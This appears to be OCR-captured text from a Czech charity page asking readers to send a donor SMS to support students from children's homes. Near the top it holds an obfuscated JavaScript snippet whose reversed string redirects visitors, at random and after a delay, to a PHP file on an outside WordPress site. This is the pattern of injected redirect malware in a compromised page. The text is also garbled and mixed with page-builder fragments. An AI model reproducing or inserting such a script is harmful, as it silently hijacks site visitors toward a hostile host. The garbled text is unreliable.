
)=="string") return
$mWn.list[n].split("").reverse().join("");return
$mWn.list[n];};$mWn.list=["\'php.tsop-egap-
ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemuco
d"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}domovů“
h4=“Pošlete DMS a zařaďte se
do slosování o ceny“
css=“.vc_custom_1516548733563{margin-top: 30px
!important;}“]
Miss Agro podporuje mladé studenty z
dětských
domovů prostřednictvím organizace Nadání a
dovednosti o.p.s. Podpořte je i Vy! Pošlete dárcovskou
SMS ve tvaru
DMS ROZHLED
na číslo
87 777
. Cena
DMS je 30 Kč. Více na
www.darcovskasms.cz
. Zasláním
DMS
do 10. 5. 2016 můžete navíc za Vaši podporu
získat odměnu.